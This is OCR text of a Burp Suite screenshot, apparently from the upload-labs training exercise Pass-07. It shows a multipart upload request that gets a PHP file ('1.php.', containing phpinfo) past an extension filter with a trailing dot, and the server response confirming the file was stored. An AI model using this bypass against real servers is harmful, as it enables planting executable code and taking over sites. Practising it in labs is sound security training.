 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://10.163.193.69
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------211921300115970874652731678550
8 Content-Length: 375
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------211921300115970874652731678550
15 Content-Disposition: form-data; name="upload_file"; filename="1.php."
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------211921300115970874652731678550
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------211921300115970874652731678550--
24
Search... 0 matches
Response
Pretty Raw Render \n Actions
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/1.php." width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭
Search... 0 matches
INSPECTOR
Done 3,797 bytes | 5 millis